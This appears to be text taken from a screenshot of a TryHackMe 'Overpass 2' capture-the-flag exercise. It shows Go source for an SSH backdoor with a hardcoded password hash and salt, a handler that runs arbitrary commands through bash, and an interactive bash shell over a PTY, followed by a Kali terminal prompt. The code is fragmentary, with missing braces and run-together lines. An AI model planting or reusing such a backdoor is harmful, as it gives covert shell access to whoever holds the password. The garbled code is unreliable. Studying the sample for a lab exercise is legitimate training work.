 hash := sha512.Sum512([]byte(password + salt))
return fmt.Sprintf("%x", hash)
func sshHandler(s ssh.Session) {
command := s.RawCommand()
if command != "" {
s.Write(runCommand(command))
return
term := terminal.NewTerminal(s, "$ ")
for {
command, _ = term.ReadLine()
if command == "exit" {
return
term.Write(runCommand(command))
func sshterminal(s ssh.Session) {
cmd := exec.Command("/bin/bash", "-i")
ptyReq, _, isPty := s.Pty()
if isPty {
cmd.Env = append(cmd.Env, fmt.Sprintf("TERM=%s", ptyReq.Term))
f, err := pty.Start(cmd)
if err != nil {
panic(err)
go func() {
io.Copy(f, s) // stdin
}()
io.Copy(s, f) // stdout
cmd.Wait()
} else {
io.WriteString(s, "No PTY requested.\n")
s.Exit(1)
func runCommand(cmd string) []byte {
result := exec.Command("/bin/bash", "-c", cmd)
response, _ := result.CombinedOutput()
return response
func passwordHandler(_ ssh.Context, password string) bool {
return verifyPass(hash, "1c362db832f3f864c8c2fe05f2002a05", password)
──(n1tr0㉿kali)-[~/…/CTF/TryHackMe/overpass2/ssh-backdoor]
─$